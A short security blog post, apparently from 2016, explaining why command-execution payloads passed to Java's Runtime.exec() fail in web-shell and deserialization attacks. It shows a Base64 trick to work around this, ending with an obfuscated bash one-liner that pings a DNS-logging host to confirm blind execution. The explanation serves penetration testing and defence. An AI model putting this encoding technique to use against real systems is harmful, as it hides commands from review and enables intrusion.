 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpret-
ed as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
ping wic35j.dnslog.cn
bash -c {echo,cGluZyB3aWMzNWouZG5zbG9nLmNu}|{base64,-d}|{bash,-i}